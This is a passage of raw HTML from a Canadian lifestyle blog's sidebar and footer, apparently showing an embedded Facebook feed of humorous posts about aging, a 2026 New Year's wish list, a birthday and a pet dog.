											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3%20-%20%0A%0A%09%0A%09%09IT%20IS%20WHAT%20IT%20IS%20%E2%9C%A8%F0%9F%8D%B7%20I%20can%E2%80%99t%20party%20two%20nights%20in%20a%20row%20%28a%20seasoned%20wisdom%2C%20not%20weakness%29.%F0%9F%9A%98%20My%20behind-the-wheel%20night%20vision%20blurred%20in%20the%20blinker%20of%20an%20eye.%F0%9F%92%A4%20I%20don%E2%80%99t%20sleep%20through%20the%20night%20without%20a%20pee-pee%20in%20the%20wee-wee%20hours.%F0%9F%9B%8B%EF%B8%8F%20I%20rarely%20get%20off%20the%20couch%20without%20a%20grunt%2C%20sigh%2C%20or%20exertion%20fart.%F0%9F%A4%B8%E2%80%8D%E2%99%82%EF%B8%8F%20My%20cartwheel%20and%20splits%20days%20are%20behind%20me%2C%20which%20has%20me%20bent%20out%20of%20shape.%F0%9F%8D%91%20I%20can%20no%20longer%20pass%20the%20perky%20ass%20pencil%20test.%20My%20heinie%20holds%20tight%20to%20a%20No.%202.%F0%9F%8D%90%F0%9F%8D%90%20My%20boobs%20chatter%20when%20I%E2%80%99m%20cold.BUT%E2%80%A6%F0%9F%90%BB%20I%E2%80%99m%20softer%20with%20people%20now.%20Less%20edge%2C%20more%20cushion.%F0%9F%91%83%20I%20stop%20to%20smell%20the%20Ros%C3%A9%2C%20often%20pouring%20myself%20a%20second%20sniff-ter%20just%20to%20be%20sure.%F0%9F%A4%93%20I%20appreciate%20the%20irony%20of%20declining%20eyesight%20paired%20with%20high-definition%20chin%20hair.%F0%9F%86%98%20I%20ask%20for%20help%20without%20apologizing.%F0%9F%8E%AE%20I%20have%20more%20control%20over%20my%20reactions%20%28if%20not%20my%20bladder%29.%F0%9F%A6%B8%E2%80%8D%E2%99%80%EF%B8%8F%20I%20actively%20hunt%20for%20good%20in%20the%20world%2C%20even%20when%20it%E2%80%99s%20hiding.%F0%9F%92%AA%20I%E2%80%99m%20mentally%20and%20emotionally%20stronger%20than%20ever%20before.%F0%9F%86%93%20I%20expect%20nothing%20and%20appreciate%20everything.%20It%E2%80%99s%20wildly%20freeing.%F0%9F%91%9C%20I%20empathize%20with%20those%20carrying%20invisible%20loads%20in%20visible%20handbags.%F0%9F%A6%9F%20I%20don%E2%80%99t%20care%20what%20people%20think%20of%20my%20appearance.%20Mosquitoes%20find%20me%20irresistible%2C%20and%20frankly%2C%20that%E2%80%99s%20enough%20validation.It%E2%80%99s%20all%20good%21It%20is%20what%20it%20is%21%20%E2%9C%A8sangriasisters.ca%2Fit-is-what-it-is%2F%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1664016337907511" class="cff-item cff-video-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 3 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=la3BgRTXKaoQ7kNvwGrjVIx&#038;_nc_oc=AdnTBYekmDTgz3mM4KLFtVDTx1hqwUcnAYkhc3Gi_sIBnjKS8AsPDVTnCoetLZG4g8w&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=N5-KI-TpyzeQyPVkVst0Cg&#038;_nc_tpa=Q5bMBQEZMS_mD0xOrNs_N55lbi0qekyYL0nA47e3uKlo9Rjkf-SoagFnMLzyWt9fVmROiPea3R7lK3HK_w&#038;oh=00_AfoOaamewjVprwcCuhofrBNPOyFcIaZIcXQByVg0wxYSlQ&#038;oe=6976935D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=la3BgRTXKaoQ7kNvwGrjVIx&#038;_nc_oc=AdnTBYekmDTgz3mM4KLFtVDTx1hqwUcnAYkhc3Gi_sIBnjKS8AsPDVTnCoetLZG4g8w&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=N5-KI-TpyzeQyPVkVst0Cg&#038;_nc_tpa=Q5bMBQEZMS_mD0xOrNs_N55lbi0qekyYL0nA47e3uKlo9Rjkf-SoagFnMLzyWt9fVmROiPea3R7lK3HK_w&#038;oh=00_AfoOaamewjVprwcCuhofrBNPOyFcIaZIcXQByVg0wxYSlQ&#038;oe=6976935D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		6️⃣0️⃣! Proving age is just a number but fabulous is a lifestyle! Happy Birthday, Lori! 🎉🎂🎈🎊			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/261029947384580/posts/1664016337907511" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-video-camera fa-video"></span>Video	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1664016337907511" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511&#038;title=%09%09%096%EF%B8%8F%E2%83%A30%EF%B8%8F%E2%83%A3%21%20Proving%20age%20is%20just%20a%20number%20but%20fabulous%20is%20a%20lifestyle%21%20Happy%20Birthday%2C%20Lori%21%20%F0%9F%8E%89%F0%9F%8E%82%F0%9F%8E%88%F0%9F%8E%8A%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511%20-%20%0A%0A%09%0A%09%096%EF%B8%8F%E2%83%A30%EF%B8%8F%E2%83%A3%21%20Proving%20age%20is%20just%20a%20number%20but%20fabulous%20is%20a%20lifestyle%21%20Happy%20Birthday%2C%20Lori%21%20%F0%9F%8E%89%F0%9F%8E%82%F0%9F%8E%88%F0%9F%8E%8A%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1662526528056492" class="cff-item cff-status-post cff-album author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 3 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=la3BgRTXKaoQ7kNvwGrjVIx&#038;_nc_oc=AdnTBYekmDTgz3mM4KLFtVDTx1hqwUcnAYkhc3Gi_sIBnjKS8AsPDVTnCoetLZG4g8w&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=N5-KI-TpyzeQyPVkVst0Cg&#038;_nc_tpa=Q5bMBQEZMS_mD0xOrNs_N55lbi0qekyYL0nA47e3uKlo9Rjkf-SoagFnMLzyWt9fVmROiPea3R7lK3HK_w&#038;oh=00_AfoOaamewjVprwcCuhofrBNPOyFcIaZIcXQByVg0wxYSlQ&#038;oe=6976935D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=la3BgRTXKaoQ7kNvwGrjVIx&#038;_nc_oc=AdnTBYekmDTgz3mM4KLFtVDTx1hqwUcnAYkhc3Gi_sIBnjKS8AsPDVTnCoetLZG4g8w&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=N5-KI-TpyzeQyPVkVst0Cg&#038;_nc_tpa=Q5bMBQEZMS_mD0xOrNs_N55lbi0qekyYL0nA47e3uKlo9Rjkf-SoagFnMLzyWt9fVmROiPea3R7lK3HK_w&#038;oh=00_AfoOaamewjVprwcCuhofrBNPOyFcIaZIcXQByVg0wxYSlQ&#038;oe=6976935D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		NEW YEAR’S WISH LIST 2026🎉<img class="cff-linebreak" /><img class="cff-linebreak" />December came in like a lamb and went out like a little bitch. In one month, four of our family members were sidelined. One got pneumonia, one was ambushed by an ‘itis’, one crashed with irregular A-Fib, and one broke her humerus bone (turns out, it’s not funny at all). We’re bruised, wheezy, but ho-ho-holding it together!<img class="cff-linebreak" /><img class="cff-linebreak" />Instead of jingle bell jaded, we’re choosing peace, calm, and a wish list worth rooting for:<img class="cff-linebreak" /><img class="cff-linebreak" />1. A metabolism that stops acting like its retired and living in South Florida.<img class="cff-linebreak" /><img class="cff-linebreak" />2. Sleep so deep it qualifies as hibernation. A girl can dream, literally.<img class="cff-linebreak" /><img class="cff-linebreak" />3. A bra that feels like freedom, but hoists like an overhead crane.<img class="cff-linebreak" /><img class="cff-linebreak" />4. Clothes that fit perfectly, despite your committed relationship with a wheel of brie.<img class="cff-linebreak" /><img class="cff-linebreak" />5. Energy you had at 20 paired with the confidence you earned after 40.<img class="cff-linebreak" /><img class="cff-linebreak" />6. Enough courage to try something new, and enough grace to quit what no longer serves you.<img class="cff-linebreak" /><img class="cff-linebreak" />7. Peace with your past, curiosity about the future, and contentment right where you are.<img class="cff-linebreak" /><img class="cff-linebreak" />8. And finally, a year where you remember, the world is brighter because you are in it!<img class="cff-linebreak" /><img class="cff-linebreak" />So welcome, 2026! May you come in as a gentle whisper, not a loudmouth, overbearing buffoon!🍾🥂			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/730354104607077/posts/1662526528056492" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/730354104607077/posts/1662526528056492" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492&#038;title=%09%09%09NEW%20YEAR%E2%80%99S%20WISH%20LIST%202026%F0%9F%8E%89December%20came%20in%20like%20a%20lamb%20and%20went%20out%20like%20a%20little%20bitch.%20In%20one%20month%2C%20four%20of%20our%20family%20members%20were%20sidelined.%20One%20got%20pneumonia%2C%20one%20was%20ambushed%20by%20an%20%E2%80%98itis%E2%80%99%2C%20one%20crashed%20with%20irregular%20A-Fib%2C%20and%20one%20broke%20her%20humerus%20bone%20%28turns%20out%2C%20it%E2%80%99s%20not%20funny%20at%20all%29.%20We%E2%80%99re%20bruised%2C%20wheezy%2C%20but%20ho-ho-holding%20it%20together%21Instead%20of%20jingle%20bell%20jaded%2C%20we%E2%80%99re%20choosing%20peace%2C%20calm%2C%20and%20a%20wish%20list%20worth%20rooting%20for%3A1.%20A%20metabolism%20that%20stops%20acting%20like%20its%20retired%20and%20living%20in%20South%20Florida.2.%20Sleep%20so%20deep%20it%20qualifies%20as%20hibernation.%20A%20girl%20can%20dream%2C%20literally.3.%20A%20bra%20that%20feels%20like%20freedom%2C%20but%20hoists%20like%20an%20overhead%20crane.4.%20Clothes%20that%20fit%20perfectly%2C%20despite%20your%20committed%20relationship%20with%20a%20wheel%20of%20brie.5.%20Energy%20you%20had%20at%2020%20paired%20with%20the%20confidence%20you%20earned%20after%2040.6.%20Enough%20courage%20to%20try%20something%20new%2C%20and%20enough%20grace%20to%20quit%20what%20no%20longer%20serves%20you.7.%20Peace%20with%20your%20past%2C%20curiosity%20about%20the%20future%2C%20and%20contentment%20right%20where%20you%20are.8.%20And%20finally%2C%20a%20year%20where%20you%20remember%2C%20the%20world%20is%20brighter%20because%20you%20are%20in%20it%21So%20welcome%2C%202026%21%20May%20you%20come%20in%20as%20a%20gentle%20whisper%2C%20not%20a%20loudmouth%2C%20overbearing%20buffoon%21%F0%9F%8D%BE%F0%9F%A5%82%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492%20-%20%0A%0A%09%0A%09%09NEW%20YEAR%E2%80%99S%20WISH%20LIST%202026%F0%9F%8E%89December%20came%20in%20like%20a%20lamb%20and%20went%20out%20like%20a%20little%20bitch.%20In%20one%20month%2C%20four%20of%20our%20family%20members%20were%20sidelined.%20One%20got%20pneumonia%2C%20one%20was%20ambushed%20by%20an%20%E2%80%98itis%E2%80%99%2C%20one%20crashed%20with%20irregular%20A-Fib%2C%20and%20one%20broke%20her%20humerus%20bone%20%28turns%20out%2C%20it%E2%80%99s%20not%20funny%20at%20all%29.%20We%E2%80%99re%20bruised%2C%20wheezy%2C%20but%20ho-ho-holding%20it%20together%21Instead%20of%20jingle%20bell%20jaded%2C%20we%E2%80%99re%20choosing%20peace%2C%20calm%2C%20and%20a%20wish%20list%20worth%20rooting%20for%3A1.%20A%20metabolism%20that%20stops%20acting%20like%20its%20retired%20and%20living%20in%20South%20Florida.2.%20Sleep%20so%20deep%20it%20qualifies%20as%20hibernation.%20A%20girl%20can%20dream%2C%20literally.3.%20A%20bra%20that%20feels%20like%20freedom%2C%20but%20hoists%20like%20an%20overhead%20crane.4.%20Clothes%20that%20fit%20perfectly%2C%20despite%20your%20committed%20relationship%20with%20a%20wheel%20of%20brie.5.%20Energy%20you%20had%20at%2020%20paired%20with%20the%20confidence%20you%20earned%20after%2040.6.%20Enough%20courage%20to%20try%20something%20new%2C%20and%20enough%20grace%20to%20quit%20what%20no%20longer%20serves%20you.7.%20Peace%20with%20your%20past%2C%20curiosity%20about%20the%20future%2C%20and%20contentment%20right%20where%20you%20are.8.%20And%20finally%2C%20a%20year%20where%20you%20remember%2C%20the%20world%20is%20brighter%20because%20you%20are%20in%20it%21So%20welcome%2C%202026%21%20May%20you%20come%20in%20as%20a%20gentle%20whisper%2C%20not%20a%20loudmouth%2C%20overbearing%20buffoon%21%F0%9F%8D%BE%F0%9F%A5%82%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1658266065149205" class="cff-item cff-video-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 4 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=la3BgRTXKaoQ7kNvwGrjVIx&#038;_nc_oc=AdnTBYekmDTgz3mM4KLFtVDTx1hqwUcnAYkhc3Gi_sIBnjKS8AsPDVTnCoetLZG4g8w&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=N5-KI-TpyzeQyPVkVst0Cg&#038;_nc_tpa=Q5bMBQEZMS_mD0xOrNs_N55lbi0qekyYL0nA47e3uKlo9Rjkf-SoagFnMLzyWt9fVmROiPea3R7lK3HK_w&#038;oh=00_AfoOaamewjVprwcCuhofrBNPOyFcIaZIcXQByVg0wxYSlQ&#038;oe=6976935D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=la3BgRTXKaoQ7kNvwGrjVIx&#038;_nc_oc=AdnTBYekmDTgz3mM4KLFtVDTx1hqwUcnAYkhc3Gi_sIBnjKS8AsPDVTnCoetLZG4g8w&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=N5-KI-TpyzeQyPVkVst0Cg&#038;_nc_tpa=Q5bMBQEZMS_mD0xOrNs_N55lbi0qekyYL0nA47e3uKlo9Rjkf-SoagFnMLzyWt9fVmROiPea3R7lK3HK_w&#038;oh=00_AfoOaamewjVprwcCuhofrBNPOyFcIaZIcXQByVg0wxYSlQ&#038;oe=6976935D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		He’s worked a shit ton of overtime being a “good boy”. He deserves a heli-skiing vacay. <img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />#Martini #emotionalsupport <a href="https://facebook.com/557475344285029">#dog</a> #christmas #loving <a href="https://facebook.com/348925871895656">#labradoodle</a> <a href="https://facebook.com/549718435059539">#goodboy</a> <a href="https://facebook.com/278094922322162">#holiday</a>			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/261029947384580/posts/1658266065149205" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-video-camera fa-video"></span>Video	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1658266065149205" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205&#038;title=%09%09%09He%E2%80%99s%20worked%20a%20shit%20ton%20of%20overtime%20being%20a%20%E2%80%9Cgood%20boy%E2%80%9D.%20He%20deserves%20a%20heli-skiing%20vacay.%20.....%23Martini%20%23emotionalsupport%20%23dog%20%23christmas%20%23loving%20%23labradoodle%20%23goodboy%20%23holiday%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205%20-%20%0A%0A%09%0A%09%09He%E2%80%99s%20worked%20a%20shit%20ton%20of%20overtime%20being%20a%20%E2%80%9Cgood%20boy%E2%80%9D.%20He%20deserves%20a%20heli-skiing%20vacay.%20.....%23Martini%20%23emotionalsupport%20%23dog%20%23christmas%20%23loving%20%23labradoodle%20%23goodboy%20%23holiday%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>




<div class="cff-likebox cff-bottom" >
		<iframe title="Likebox Iframe" src="" class="fb_iframe_widget" data-likebox-id="261029947384580" data-likebox-width="300" data-likebox-header="" data-hide-cover="" data-hide-cta="" data-likebox-faces="" data-height="130" data-locale="en_US" scrolling="no" allowTransparency="true" allow="encrypted-media" ></iframe>
</div>
</div><input class="cff-pag-url" type="hidden" data-locatornonce="5292bd9fa0" data-cff-shortcode="" data-post-id="5408" data-feed-id="261029947384580"></div></div><div class="cff-clear"></div></div>
</div>
		</div>
			</div><!-- .wpex-widget-area -->

		</aside><!-- .wpex-sidebar -->

	


	</div><!-- .wpex-site-content -->

	

<footer class="wpex-site-footer">

	
		
<div class="wpex-footer-widgets-wrap wpex-container wpex-clr">

    <div class="wpex-footer-widgets wpex-row wpex-clr">

        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                <div class="footer-widget widget_wpex_info_widget wpex-clr"><h6 class="widget-title">Contact Info</h6>
		<div class="wpex-info-widget wpex-clr">

			
				<div class="wpex-info-widget-address wpex-clr">
					<span class="fa fa-map-marker"></span>
					<p>Calgary, Alberta, Canada</p>
				</div><!-- .wpex-info-widget-address -->

			
			
			
			
				<div class="wpex-info-widget-email wpex-clr">
					<span class="fa fa-envelope"></span>
											<a href="mailto:SangriaSistersBlog@gmail.com" title="Email Us">SangriaSistersBlog@gmail.com</a>
									</div><!-- .wpex-info-widget-address -->

			
		</div><!-- .wpex-info-widget -->

		</div>		
	            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                
		<div class="footer-widget widget_recent_entries wpex-clr">
		<h6 class="widget-title">Recent Posts</h6>
		<ul>
											<li>
					<a href="https://sangriasisters.ca/it-is-what-it-is/">It Is What It Is &#x2728;</a>
											<span class="post-date">January 15, 2026</span>
									</li>
											<li>
					<a href="https://sangriasisters.ca/new-years-wish-list-2026/">New Year’s Wish List 2026&#x1f389;</a>
											<span class="post-date">December 31, 2025</span>
									</li>
					</ul>

		</div>            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                			<div class="footer-widget widget_wpex_social_profiles wpex-clr">				<h6 class="widget-title">Subscribe and Follow</h6>				<div class="wpex-social-profiles-widget wpex-clr">
										<ul>
						<li class="wpex-count-1">
										<a href="https://twitter.com/sangria_sisters" title="Twitter" class="wpex-twitter" target="_blank"><span class="fa fa-twitter"></span>Twitter</a>
									</li><li class="wpex-count-2">
										<a href="https://www.facebook.com/Sangria-Sisters-Blog-261029947384580/" title="Facebook" class="wpex-facebook" target="_blank"><span class="fa fa-facebook"></span>Facebook</a>
									</li><li class="wpex-count-4">
										<a href="https://www.instagram.com/sangriasistersblog/" title="Instagram" class="wpex-instagram" target="_blank"><span class="fa fa-instagram"></span>Instagram</a>
									</li>					</ul>
				</div>
			</div>			            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                <div class="footer-widget widget_categories wpex-clr"><h6 class="widget-title">Categories</h6>
			<ul>
					<li class="cat-item cat-item-37"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a> (5)
</li>
	<li class="cat-item cat-item-35"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a> (55)
</li>
	<li class="cat-item cat-item-36"><a href="https://sangriasisters.ca/category/health/">Health</a> (47)
</li>
	<li class="cat-item cat-item-39"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a> (52)
</li>
	<li class="cat-item cat-item-12"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a> (97)
</li>
	<li class="cat-item cat-item-1971"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a> (9)
</li>
	<li class="cat-item cat-item-4"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a> (2)
</li>
	<li class="cat-item cat-item-38"><a href="https://sangriasisters.ca/category/travel/">Travel</a> (3)
</li>
	<li class="cat-item cat-item-1970"><a href="https://sangriasisters.ca/category/videos/">Videos</a> (10)
</li>
	<li class="cat-item cat-item-157"><a href="https://sangriasisters.ca/category/wine/">Wine</a> (9)
</li>
			</ul>

			</div>            </div><!-- .footer-box -->
            
        
    </div><!-- .wpex-footer-widgets -->

</div><!-- .wpex-footer-widgets-wrap -->
	
			
		<div class="wpex-footer-bottom">

			<div class="wpex-container wpex-clr">

					
	<div class="footer-copyright wpex-clr">

		<a href="http://www.SangriaSisters.ca" title="Sangria Sisters" target="_blank">SangriaSisters</a> Handcrafted by <a href="http://www.enerknight.com/" target="_blank" title="ENERKNIGHT">ENERKNIGHT</a>
	</div><!-- .footer-copyright -->

			</div><!-- .wpex-container -->

		</div><!-- .wpex-footer-bottom -->

	
</footer><!-- .wpex-site-footer -->
</div><!-- .wpex-site-wrap -->


<a href="#" title="Top" class="wpex-site-scroll-top"><span class="fa fa-angle-up"></span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpex-noir/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
